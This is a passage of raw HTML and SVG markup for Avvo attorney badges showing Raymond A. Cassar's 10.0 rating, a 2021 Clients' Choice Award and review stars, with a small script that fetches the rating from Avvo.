c-0.504-0.48-0.756-1.152-0.756-2.017v-4.122h-1.602v-2.124h0.449c0.469,0,0.812-0.135,1.035-0.404 c0.223-0.271,0.334-0.604,0.334-0.999v-1.242h2.16V163.434z"></path><path class="st2" d="M148.989,163.164c0.66,0,1.275,0.117,1.846,0.351c0.57,0.234,1.062,0.559,1.477,0.973 s0.738,0.909,0.971,1.484c0.234,0.576,0.352,1.206,0.352,1.891c0,0.684-0.117,1.311-0.352,1.881 c-0.232,0.57-0.557,1.065-0.971,1.485s-0.906,0.746-1.477,0.98s-1.186,0.351-1.846,0.351s-1.275-0.116-1.844-0.351 c-0.57-0.234-1.062-0.561-1.477-0.98s-0.738-0.915-0.973-1.485s-0.35-1.197-0.35-1.881c0-0.685,0.115-1.314,0.35-1.891 c0.234-0.575,0.559-1.07,0.973-1.484s0.906-0.738,1.477-0.973C147.714,163.281,148.329,163.164,148.989,163.164z M148.989,170.382 c0.289,0,0.57-0.054,0.846-0.162c0.277-0.107,0.518-0.267,0.721-0.477c0.205-0.21,0.369-0.471,0.496-0.783 c0.125-0.312,0.188-0.678,0.188-1.098s-0.062-0.786-0.188-1.099c-0.127-0.312-0.291-0.572-0.496-0.782 c-0.203-0.21-0.443-0.369-0.721-0.478c-0.275-0.107-0.557-0.162-0.846-0.162c-0.287,0-0.57,0.055-0.846,0.162 c-0.275,0.108-0.516,0.268-0.719,0.478c-0.205,0.21-0.369,0.471-0.496,0.782c-0.125,0.312-0.189,0.679-0.189,1.099 s0.064,0.786,0.189,1.098c0.127,0.312,0.291,0.573,0.496,0.783c0.203,0.21,0.443,0.369,0.719,0.477 C148.419,170.328,148.702,170.382,148.989,170.382z"></path><path class="st2" d="M160.473,165.81c-0.24-0.047-0.479-0.071-0.719-0.071c-0.312,0-0.607,0.042-0.883,0.126 s-0.516,0.222-0.719,0.414c-0.205,0.191-0.369,0.447-0.496,0.765c-0.125,0.318-0.189,0.717-0.189,1.197v4.05h-2.393v-8.856h2.32 v1.314c0.133-0.288,0.305-0.524,0.514-0.711c0.211-0.186,0.432-0.327,0.666-0.423s0.469-0.162,0.703-0.198 c0.232-0.036,0.445-0.054,0.639-0.054c0.096,0,0.188,0.003,0.279,0.009c0.09,0.006,0.182,0.015,0.277,0.027V165.81z"></path><path class="st2" d="M164.11,172.29h-2.395v-8.856h2.322v1.099c0.275-0.456,0.65-0.792,1.125-1.008 c0.475-0.217,0.951-0.324,1.432-0.324c0.551,0,1.027,0.093,1.43,0.279c0.402,0.186,0.736,0.435,1,0.746 c0.264,0.312,0.459,0.685,0.584,1.116c0.127,0.433,0.189,0.889,0.189,1.368v5.58h-2.395v-5.166c0-0.504-0.129-0.924-0.387-1.26 s-0.674-0.504-1.25-0.504c-0.529,0-0.938,0.177-1.225,0.53c-0.287,0.354-0.432,0.79-0.432,1.306V172.29z"></path><path class="st2" d="M179.716,169.752c-0.107,0.384-0.279,0.747-0.514,1.089s-0.52,0.64-0.855,0.892s-0.729,0.453-1.178,0.603 c-0.451,0.15-0.945,0.225-1.486,0.225c-0.611,0-1.193-0.104-1.744-0.314c-0.553-0.21-1.039-0.519-1.459-0.927 s-0.754-0.906-0.998-1.494c-0.246-0.588-0.369-1.254-0.369-1.998c0-0.708,0.119-1.351,0.359-1.926 c0.24-0.576,0.561-1.065,0.963-1.468c0.402-0.401,0.867-0.714,1.395-0.936s1.074-0.333,1.639-0.333 c1.379,0,2.453,0.408,3.223,1.224c0.768,0.816,1.15,1.938,1.15,3.366c0,0.168-0.006,0.327-0.018,0.478 c-0.012,0.149-0.018,0.236-0.018,0.261h-6.336c0.012,0.288,0.08,0.555,0.207,0.801c0.125,0.246,0.287,0.459,0.486,0.639 c0.197,0.181,0.428,0.321,0.693,0.424c0.264,0.102,0.545,0.152,0.846,0.152c0.562,0,1.004-0.126,1.322-0.378 s0.549-0.576,0.693-0.972L179.716,169.752z M177.483,166.854c-0.012-0.217-0.057-0.43-0.135-0.64s-0.197-0.396-0.359-0.558 s-0.367-0.294-0.613-0.396c-0.246-0.102-0.537-0.152-0.873-0.152c-0.312,0-0.588,0.054-0.828,0.162 c-0.24,0.107-0.443,0.246-0.611,0.413c-0.168,0.169-0.297,0.354-0.387,0.559s-0.141,0.408-0.152,0.612H177.483z"></path><path class="st2" d="M181.679,175.782l2.088-4.608l-3.762-7.74h2.682l2.357,5.185l2.178-5.185h2.557l-5.562,12.349H181.679z"></path></g><rect class="st4" height="47.524" width="141" x="66.567" y="49.875"></rect><text class="st6 st7 st11 st12" id="js-avvo-rating-734749" transform="matrix(1 0 0 1 72.0684 96.9355)" x="66.567">10.0</text><text class="st3 st10 st12" style="font-size: 14px !important;" x="50%" y="134">Raymond A. Cassar</text></g></svg></a><script type="text/javascript">(function(context) {if(context.Avvo) return;function alertContents(httpRequest) {if(httpRequest.readyState == 4) {if((httpRequest.status == 200) || (httpRequest.status == 0)) {var payload = JSON.parse(httpRequest.responseText);if(!payload.avvo_rating) { return; }document.getElementById("js-avvo-rating-734749").textContent = payload.avvo_rating}}}function send_with_ajax(the_url) {var httpRequest = new XMLHttpRequest();httpRequest.onreadystatechange = function() {alertContents(httpRequest);};httpRequest.open("GET", the_url, true);httpRequest.send(null);}send_with_ajax(https://www.avvo.com/attorney-badges/v3/lawyers/avvo-rating/734749);})(window);</script></div> <div class="columns small-4 medium-3 large-expand"><a href="https://www.avvo.com/attorneys/48334-mi-raymond-cassar-734749.html" rel="me" target="_blank"><svg class="avvo-badge" id="js-avvo-badge-client-choice-2021" style="enable-background:new 0 0 273.75 199.375; height: 100px; width: 120px;" version="1.1" viewbox="0 0 273.75 199.375" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"> <style type="text/css">@font-face{font-family:'Circular-Bold';src:url(https://assets.avvo.com/avvo-ui/0.20.5/fonts/avvo_ui/circular/circular_bold.woff) format("woff")}.avvo-badge .st0{fill:#153860 !important}.avvo-badge .st1{fill:#010101 !important}.avvo-badge .st2{fill:#15467A !important}.avvo-badge .st3{fill:#FFFFFF !important}.avvo-badge .st4{fill:none !important}.avvo-badge .st5{fill:#F89838 !important}.avvo-badge .st6{fill:#ED514C !important}.avvo-badge .st7{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-weight:bold !important}.avvo-badge .st8{font-size:20px !important}.avvo-badge .st9{letter-spacing:-1px !important}.avvo-badge .st10{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-size:14px}.avvo-badge .st11{font-size:65px !important}.avvo-badge .st12{text-anchor:middle !important}.avvo-badge .st13{fill:#969696 !important}.avvo-badge .st14{display:none !important} </style> <g><g><g><polygon class="st0" points="81.928,159.03 0.749,159.03 19.764,141.741 0.749,124.233 81.928,124.233"></polygon><polygon class="st1" points="81.944,159.019 31.932,144.413 31.932,109.616 81.944,124.221"></polygon></g><g><polygon class="st2" points="191.967,159.03 273.146,159.03 254.132,141.741 273.146,124.233 191.967,124.233"></polygon><polygon class="st0" points="191.967,159.03 273.146,159.03 254.132,141.741 273.146,124.233 191.967,124.233"></polygon><polygon class="st1" points="191.951,159.019 241.962,144.413 241.962,109.616 191.951,124.221"></polygon></g></g><g><rect class="st3" height="191" width="169" x="52.448" y="4.201"></rect><path class="st2" d="M217.448,8.201v183h-161v-183H217.448 M225.448,0.201h-8h-161h-8v8v183v8h8h161h8v-8v-183V0.201 L225.448,0.201z"></path></g><rect class="st2" height="34.841" width="210.276" x="31.81" y="109.594"></rect><text class="st3 st10 st12" style="font-size: 14px !important;" x="50%" y="133">Raymond A. Cassar</text><g><g><g><path class="st5" d="M187.036,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.337-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C187.125,165.244,187.036,165.072,187.036,164.922z"></path></g></g><g><g><path class="st5" d="M157.536,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.337-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C157.625,165.244,157.536,165.072,157.536,164.922z"></path></g></g><g><g><path class="st5" d="M128.036,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.337-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C128.125,165.244,128.036,165.072,128.036,164.922z"></path></g></g><g><g><path class="st5" d="M98.536,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.338-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C98.625,165.244,98.536,165.072,98.536,164.922z"></path></g></g><g><g><path class="st5" d="M69.036,164.922c0-0.264,0.2-0.428,0.6-0.492l5.377-0.782l2.41-3.874c0.136-0.293,0.311-0.44,0.525-0.44 c0.214,0,0.389,0.147,0.525,0.44l2.41,3.874l5.377,0.782c0.4,0.064,0.6,0.228,0.6,0.492c0,0.158-0.093,0.329-0.278,0.515 l-3.888,3.792l0.921,5.356c0.007,0.05,0.01,0.122,0.01,0.214c0,0.149-0.038,0.276-0.112,0.38 c-0.075,0.103-0.184,0.156-0.327,0.156c-0.136,0-0.279-0.043-0.428-0.129l-4.809-2.527l-4.809,2.527 c-0.158,0.086-0.3,0.129-0.428,0.129c-0.15,0-0.263-0.053-0.338-0.156c-0.075-0.104-0.113-0.231-0.113-0.38 c0-0.043,0.007-0.115,0.022-0.214l0.921-5.356l-3.899-3.792C69.125,165.244,69.036,165.072,69.036,164.922z"></path></g></g></g><g><path class="st2" d="M157.565,34.975c3.209,0,5.847-2.572,5.847-5.803c0-3.253-2.638-5.825-5.847-5.825 c-3.231,0-5.868,2.572-5.868,5.825C151.696,32.403,154.334,34.975,157.565,34.975 M129.694,34.931 c5.122,0,9.034-6.33,9.298-11.408h-3.781c-0.418,3.275-1.472,5.605-2.858,6.77c-0.11,0.11-0.176,0.044-0.176-0.044l-0.505-6.726 h-3.715l0.989,10.837C128.991,34.799,129.342,34.931,129.694,34.931 M141.981,34.931c5.121,0,9.034-6.33,9.297-11.408h-3.78 c-0.418,3.275-1.473,5.605-2.858,6.77c-0.11,0.11-0.176,0.044-0.176-0.044l-0.505-6.726h-3.715l0.989,10.837 C141.278,34.799,141.629,34.931,141.981,34.931 M121.342,24.556c0.11-0.11,0.219-0.088,0.219,0.044l0.33,4.418h-4.265 C118.902,27.084,120.242,25.501,121.342,24.556 M157.543,31.634c-1.297,0-2.352-1.055-2.352-2.462 c0-1.407,1.056-2.484,2.352-2.484c1.297,0,2.374,1.077,2.374,2.484C159.917,30.579,158.84,31.634,157.543,31.634 M122.331,34.865 h4.088l-1.275-14.419c-0.044-0.593-0.484-0.769-1.231-0.682c-5.056,0.616-11.298,9.012-13.43,15.101h4.11 c0.33-0.879,0.725-1.758,1.165-2.594h6.374L122.331,34.865z"></path></g><text transform="matrix(1 0 0 1 65.8555 66.2344)"><tspan class="st6 st7 st8 st9 st12" x="71" y="0">Clients' Choice</tspan><tspan class="st6 st7 st8 st9 st12 js-avvo-badge-year" x="71" y="28">Award 2021</tspan></text></g></svg></a></div> <div class="columns small-4 medium-3 large-expand"><a href="https://www.avvo.com/attorneys/48334-mi-raymond-cassar-734749.html" rel="me" target="_blank"><svg class="avvo-badge" id="js-avvo-badge-client-reviews" style="enable-background:new 0 0 275.179 203.341; height: 100px; width: 120px;" version="1.1" viewbox="0 0 275.179 203.341" x="0px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" y="0px"> <style type="text/css">@font-face{font-family:'Circular-Bold';src:url(https://assets.avvo.com/avvo-ui/0.20.5/fonts/avvo_ui/circular/circular_bold.woff) format("woff")}.avvo-badge .st0{fill:#153860 !important}.avvo-badge .st1{fill:#010101 !important}.avvo-badge .st2{fill:#15467A !important}.avvo-badge .st3{fill:#FFFFFF !important}.avvo-badge .st4{fill:none !important}.avvo-badge .st5{fill:#F89838 !important}.avvo-badge .st6{fill:#ED514C !important}.avvo-badge .st7{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-weight:bold !important}.avvo-badge .st8{font-size:20px !important}.avvo-badge .st9{letter-spacing:-1px !important}.avvo-badge .st10{font-family:'Circular-Bold', Avenir Next, Avenir, Century Gothic, sans-serif !important;font-size:14px}.avvo-badge .st11{font-size:65px !important}.avvo-badge .st12{text-anchor:middle !important}.avvo-badge .st13{fill:#969696 !important}.avvo-badge .st14{display:none !important} </style> <g><g><polygon class="st0" points="82.655,160.901 1.475,160.901 20.49,143.612 1.475,126.104 82.655,126.104"></polygon><polygon class="st1" points="82.671,160.89 32.659,146.284 32.659,111.486 82.671,126.092"></polygon></g><g><polygon class="st2" points="192.694,160.901 273.873,160.901 254.858,143.612 273.873,126.104 192.694,126.104"></polygon><polygon class="st0" points="192.694,160.901 273.873,160.901 254.858,143.612 273.873,126.104 192.694,126.104"></polygon><polygon class="st1" points="192.677,160.89 242.688,146.284 242.688,111.486 192.677,126.092"></polygon></g><g><path class="st3" d="M137.675,198.484c-53.21,0-96.5-43.29-96.5-96.5c0-53.21,43.29-96.5,96.5-96.5c53.21,0,96.5,43.29,96.5,96.5 C234.175,155.194,190.885,198.484,137.675,198.484z"></path><path class="st2" d="M137.675,9.484c51.086,0,92.5,41.414,92.5,92.5s-41.414,92.5-92.5,92.5s-92.5-41.414-92.5-92.5 S86.588,9.484,137.675,9.484 M137.675,1.484c-55.416,0-100.5,45.084-100.5,100.5s45.084,100.5,100.5,100.5 s100.5-45.084,100.5-100.5S193.091,1.484,137.675,1.484L137.675,1.484z"></path></g><rect class="st2" height="34.841" width="210.276" x="32.536" y="111.465"></rect><path class="st4" d="M38.116,133.593h194.795" id="SVGID_x5F_123_x5F_"></path><text class="st3 st10 st12" style="font-size: 14px !important;" x="50%" y="134">Raymond A. Cassar</text><g><path class="st2" d="M158.292,173.384c3.209,0,5.847-2.572,5.847-5.803c0-3.253-2.638-5.825-5.847-5.825 c-3.231,0-5.869,2.572-5.869,5.825C152.423,170.812,155.061,173.384,158.292,173.384 M130.42,173.339 c5.122,0,9.035-6.33,9.298-11.408h-3.781c-0.418,3.275-1.472,5.605-2.858,6.77c-0.11,0.11-0.176,0.044-0.176-0.044l-0.505-6.726 h-3.715l0.989,10.837C129.717,173.208,130.069,173.339,130.42,173.339 M142.708,173.339c5.121,0,9.034-6.33,9.297-11.408h-3.78 c-0.418,3.275-1.473,5.605-2.858,6.77c-0.11,0.11-0.176,0.044-0.176-0.044l-0.506-6.726h-3.715l0.989,10.837 C142.004,173.208,142.356,173.339,142.708,173.339 M122.068,162.964c0.11-0.11,0.219-0.088,0.219,0.044l0.33,4.418h-4.265 C119.628,165.492,120.969,163.91,122.068,162.964 M158.27,170.042c-1.297,0-2.352-1.055-2.352-2.462 c0-1.407,1.056-2.484,2.352-2.484c1.297,0,2.374,1.077,2.374,2.484C160.644,168.987,159.567,170.042,158.27,170.042 M123.057,173.273h4.088l-1.275-14.419c-0.044-0.593-0.484-0.769-1.231-0.682c-5.056,0.616-11.298,9.012-13.43,15.101h4.11 c0.33-0.879,0.725-1.758,1.165-2.594h6.374L123.057,173.273z"></path></g><g><g><g><g><path class="st5" d="M90.586,66.735c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874c-0.136-0.293-0.311-0.44-0.525-0.44 c0,0,0,0,0,0c-0.214,0-0.389,0.147-0.525,0.44l-2.41,3.874l-5.377,0.782c-0.4,0.064-0.6,0.228-0.6,0.492 c0,0.15,0.089,0.322,0.268,0.515l3.899,3.792l-0.921,5.356c-0.015,0.1-0.022,0.171-0.022,0.214c0,0.149,0.038,0.276,0.113,0.38 c0.075,0.103,0.187,0.156,0.337,0.156c0.129,0,0.271-0.043,0.428-0.129l4.809-2.527l0,0l4.809,2.527 c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156c0.075-0.104,0.112-0.231,0.112-0.38 c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792C90.493,67.064,90.586,66.893,90.586,66.735z"></path><path class="st3" d="M88.162,67.392c0-0.192-0.146-0.312-0.437-0.358l-3.914-0.569l-1.754-2.82 c-0.099-0.213-0.226-0.32-0.382-0.32c0,0,0,0,0,0c-0.156,0-0.283,0.107-0.382,0.32l-1.754,2.82l-3.914,0.569 c-0.291,0.047-0.437,0.166-0.437,0.358c0,0.109,0.065,0.234,0.195,0.375l2.838,2.76l-0.671,3.899 c-0.011,0.073-0.016,0.125-0.016,0.156c0,0.109,0.027,0.201,0.082,0.277c0.054,0.075,0.136,0.113,0.246,0.113 c0.094,0,0.197-0.032,0.312-0.094l3.501-1.84l0,0l3.501,1.84c0.109,0.063,0.213,0.094,0.312,0.094 c0.104,0,0.183-0.038,0.238-0.113c0.054-0.075,0.082-0.168,0.082-0.277c0-0.068-0.003-0.12-0.008-0.156l-0.671-3.899l2.83-2.76 C88.094,67.631,88.162,67.506,88.162,67.392z"></path></g></g><g><g id="js-avvo-review-star-1-734749"><path class="st5" d="M81.188,61.587l-2.434,3.874l-5.43,0.782c-0.404,0.064-0.606,0.228-0.606,0.492 c0,0.15,0.09,0.322,0.27,0.515l3.938,3.792l-0.93,5.356c-0.015,0.1-0.022,0.171-0.022,0.214c0,0.149,0.038,0.276,0.114,0.38 c0.075,0.103,0.189,0.156,0.341,0.156c0.13,0,0.274-0.043,0.433-0.129l4.857-2.527V61.148 C81.502,61.148,81.325,61.295,81.188,61.587z"></path><path class="st5" d="M86.484,77.018c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156 c0.075-0.104,0.112-0.231,0.112-0.38c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792 c0.185-0.186,0.278-0.357,0.278-0.515c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0v13.343l0,0L86.484,77.018z"></path></g></g></g><g><g><g><path class="st5" d="M118.586,66.735c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0c-0.214,0-0.389,0.147-0.525,0.44l-2.41,3.874l-5.377,0.782 c-0.4,0.064-0.6,0.228-0.6,0.492c0,0.15,0.089,0.322,0.268,0.515l3.899,3.792l-0.921,5.356c-0.015,0.1-0.022,0.171-0.022,0.214 c0,0.149,0.038,0.276,0.113,0.38c0.075,0.103,0.187,0.156,0.337,0.156c0.129,0,0.271-0.043,0.428-0.129l4.809-2.527l0,0 l4.809,2.527c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156c0.075-0.104,0.112-0.231,0.112-0.38 c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792C118.493,67.064,118.586,66.893,118.586,66.735z"></path><path class="st3" d="M116.161,67.392c0-0.192-0.146-0.312-0.437-0.358l-3.914-0.569l-1.754-2.82 c-0.099-0.213-0.226-0.32-0.382-0.32c0,0,0,0,0,0c-0.156,0-0.283,0.107-0.382,0.32l-1.754,2.82l-3.914,0.569 c-0.291,0.047-0.437,0.166-0.437,0.358c0,0.109,0.065,0.234,0.195,0.375l2.838,2.76l-0.671,3.899 c-0.011,0.073-0.016,0.125-0.016,0.156c0,0.109,0.027,0.201,0.082,0.277c0.054,0.075,0.136,0.113,0.246,0.113 c0.094,0,0.197-0.032,0.312-0.094l3.501-1.84l0,0l3.501,1.84c0.109,0.063,0.213,0.094,0.312,0.094 c0.104,0,0.183-0.038,0.238-0.113c0.054-0.075,0.082-0.168,0.082-0.277c0-0.068-0.003-0.12-0.008-0.156l-0.671-3.899l2.83-2.76 C116.094,67.631,116.161,67.506,116.161,67.392z"></path></g></g><g><g id="js-avvo-review-star-2-734749"><path class="st5" d="M109.21,61.587l-2.434,3.874l-5.43,0.782c-0.404,0.064-0.606,0.228-0.606,0.492 c0,0.15,0.09,0.322,0.27,0.515l3.938,3.792l-0.93,5.356c-0.015,0.1-0.022,0.171-0.022,0.214c0,0.149,0.038,0.276,0.114,0.38 c0.075,0.103,0.189,0.156,0.341,0.156c0.13,0,0.274-0.043,0.433-0.129l4.857-2.527V61.148 C109.524,61.148,109.347,61.295,109.21,61.587z"></path><path class="st5" d="M114.506,77.018c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156 c0.075-0.104,0.112-0.231,0.112-0.38c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792 c0.185-0.186,0.278-0.357,0.278-0.515c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0v13.343l0,0L114.506,77.018z"></path></g></g></g><g><g><g><path class="st5" d="M146.586,66.735c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0c-0.214,0-0.389,0.147-0.525,0.44l-2.41,3.874l-5.377,0.782 c-0.4,0.064-0.6,0.228-0.6,0.492c0,0.15,0.089,0.322,0.268,0.515l3.899,3.792l-0.921,5.356c-0.015,0.1-0.022,0.171-0.022,0.214 c0,0.149,0.038,0.276,0.113,0.38c0.075,0.103,0.187,0.156,0.337,0.156c0.129,0,0.271-0.043,0.428-0.129l4.809-2.527l0,0 l4.809,2.527c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156c0.075-0.104,0.112-0.231,0.112-0.38 c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792C146.493,67.064,146.586,66.893,146.586,66.735z"></path><path class="st3" d="M144.161,67.392c0-0.192-0.146-0.312-0.437-0.358l-3.914-0.569l-1.754-2.82 c-0.099-0.213-0.226-0.32-0.382-0.32c0,0,0,0,0,0c-0.156,0-0.283,0.107-0.382,0.32l-1.754,2.82l-3.914,0.569 c-0.291,0.047-0.437,0.166-0.437,0.358c0,0.109,0.065,0.234,0.195,0.375l2.838,2.76l-0.671,3.899 c-0.011,0.073-0.016,0.125-0.016,0.156c0,0.109,0.027,0.201,0.082,0.277c0.054,0.075,0.136,0.113,0.246,0.113 c0.094,0,0.197-0.032,0.312-0.094l3.501-1.84l0,0l3.501,1.84c0.109,0.063,0.213,0.094,0.312,0.094 c0.104,0,0.183-0.038,0.238-0.113c0.054-0.075,0.082-0.168,0.082-0.277c0-0.068-0.003-0.12-0.008-0.156l-0.671-3.899l2.83-2.76 C144.094,67.631,144.161,67.506,144.161,67.392z"></path></g></g><g><g id="js-avvo-review-star-3-734749"><path class="st5" d="M137.21,61.587l-2.434,3.874l-5.43,0.782c-0.404,0.064-0.606,0.228-0.606,0.492 c0,0.15,0.09,0.322,0.27,0.515l3.938,3.792l-0.93,5.356c-0.015,0.1-0.022,0.171-0.022,0.214c0,0.149,0.038,0.276,0.114,0.38 c0.075,0.103,0.189,0.156,0.341,0.156c0.13,0,0.274-0.043,0.433-0.129l4.857-2.527V61.148 C137.524,61.148,137.348,61.295,137.21,61.587z"></path><path class="st5" d="M142.506,77.018c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156 c0.075-0.104,0.112-0.231,0.112-0.38c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792 c0.185-0.186,0.278-0.357,0.278-0.515c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0v13.343l0,0L142.506,77.018z"></path></g></g></g><g><g><g><path class="st5" d="M174.586,66.735c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0c-0.214,0-0.389,0.147-0.525,0.44l-2.41,3.874l-5.377,0.782 c-0.4,0.064-0.6,0.228-0.6,0.492c0,0.15,0.089,0.322,0.268,0.515l3.899,3.792l-0.921,5.356c-0.015,0.1-0.022,0.171-0.022,0.214 c0,0.149,0.038,0.276,0.113,0.38c0.075,0.103,0.187,0.156,0.337,0.156c0.129,0,0.271-0.043,0.428-0.129l4.809-2.527l0,0 l4.809,2.527c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156c0.075-0.104,0.112-0.231,0.112-0.38 c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792C174.493,67.064,174.586,66.893,174.586,66.735z"></path><path class="st3" d="M172.161,67.392c0-0.192-0.146-0.312-0.437-0.358l-3.914-0.569l-1.754-2.82 c-0.099-0.213-0.226-0.32-0.382-0.32c0,0,0,0,0,0c-0.156,0-0.283,0.107-0.382,0.32l-1.754,2.82l-3.914,0.569 c-0.291,0.047-0.437,0.166-0.437,0.358c0,0.109,0.065,0.234,0.195,0.375l2.838,2.76l-0.671,3.899 c-0.011,0.073-0.016,0.125-0.016,0.156c0,0.109,0.027,0.201,0.082,0.277c0.054,0.075,0.136,0.113,0.246,0.113 c0.094,0,0.197-0.032,0.312-0.094l3.501-1.84l0,0l3.501,1.84c0.109,0.063,0.213,0.094,0.312,0.094 c0.104,0,0.183-0.038,0.238-0.113c0.054-0.075,0.082-0.168,0.082-0.277c0-0.068-0.003-0.12-0.008-0.156l-0.671-3.899l2.83-2.76 C172.094,67.631,172.161,67.506,172.161,67.392z"></path></g></g><g><g id="js-avvo-review-star-4-734749"><path class="st5" d="M165.211,61.587l-2.434,3.874l-5.43,0.782c-0.404,0.064-0.606,0.228-0.606,0.492 c0,0.15,0.09,0.322,0.27,0.515l3.938,3.792l-0.93,5.356c-0.015,0.1-0.022,0.171-0.022,0.214c0,0.149,0.038,0.276,0.114,0.38 c0.075,0.103,0.189,0.156,0.341,0.156c0.13,0,0.274-0.043,0.433-0.129l4.857-2.527V61.148 C165.525,61.148,165.348,61.295,165.211,61.587z"></path><path class="st5" d="M170.507,77.018c0.15,0.086,0.293,0.129,0.428,0.129c0.142,0,0.252-0.053,0.327-0.156 c0.075-0.104,0.112-0.231,0.112-0.38c0-0.093-0.003-0.165-0.01-0.214l-0.921-5.356l3.888-3.792 c0.185-0.186,0.278-0.357,0.278-0.515c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0v13.343l0,0L170.507,77.018z"></path></g></g></g><g><g><g><path class="st5" d="M202.586,66.735c0-0.264-0.2-0.428-0.6-0.492l-5.377-0.782l-2.41-3.874 c-0.136-0.293-0.311-0.44-0.525-0.44c0,0,0,0,0,0c-0.214,0-0.389,0.147-0.525,0.44l-2.41,3.874l-5.377,0.782 c-0.4,0.064-0.6,0.228-0.6,0.492c0,0.15,0.089,0.322,0.268,0.515l3.899,3.792l-0.921,5.356c-0.015,0.1-0.022,0.171-0.022,0.214 c0,0.149,0.038,0.276,0.113,0.38c0.075,0.103,0.187,0.156,0.337,0.156c0.129,0,0.271-0.043,0.428-0.129l4.809-2.527l0,0 